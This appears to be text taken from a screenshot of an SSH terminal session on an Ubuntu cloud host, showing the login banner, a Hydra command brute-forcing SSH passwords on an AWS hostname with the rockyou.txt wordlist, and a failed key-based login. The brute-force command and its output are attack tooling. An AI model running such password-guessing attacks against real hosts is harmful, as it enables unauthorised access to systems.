 1 -----BEGIN RSA PRIVATE KEY-----
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS ssh
System load: 0.0 Processes: 94
Usage of /: 35.4% of 7.68GB Users logged in: 0
Memory usage: 17% IP address for ens5: 10.192.11.77
Swap usage: 0%
* Strictly confined Kubernetes makes edge and IoT secure. Learn how MicroK8s
just raised the bar for easy, resilient and secure K8s cluster deployment.
https://ubuntu.com/engage/secure-kubernetes-at-the-edge
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
158 packages can be updated.
25 updates are security updates.
New release '20.04.6 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Mon Nov  4 10:57:55 2024 from 113.162.124.248
ubuntu@ip-10-192-11-77:~$ date
Mon Nov  4 11:17:24 UTC 2024
ubuntu@ip-10-192-11-77:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-3-93-104-17.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2024-11-04 11:17:24
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-3-93-104-17.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.90:22/ does not support password authentication.
ubuntu@ip-10-192-11-77:~$ ssh -i project4.pem ubuntu@3.93.104.17
Warning: Identity file project4.pem not accessible: No such file or directory.
ubuntu@3.93.104.17: Permission denied (publickey).
ubuntu@ip-10-192-11-77:~$